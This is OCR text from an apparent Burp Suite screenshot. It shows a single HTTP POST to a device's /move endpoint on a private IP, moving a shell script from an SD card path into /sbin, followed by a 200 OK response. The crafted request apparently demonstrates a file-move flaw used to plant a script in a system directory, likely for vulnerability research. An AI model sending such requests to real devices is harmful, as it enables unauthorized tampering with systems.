 Pretty Raw Hex \n
1 POST /move HTTP/1.1
2 Host: 10.10.60.214:4399
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:101.0)
Gecko/20100101 Firefox/101.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 62
10 Origin: http://10.10.60.214:4399
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.60.214:4399/
14
15 oldPath=%2Fmnt%2Fsd_0%2Fwifi_ofn.sh&newPath=/sbin//wifi_ofn.sh
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-type: application/json;
charset=utf-8
3
4 {
}
5
6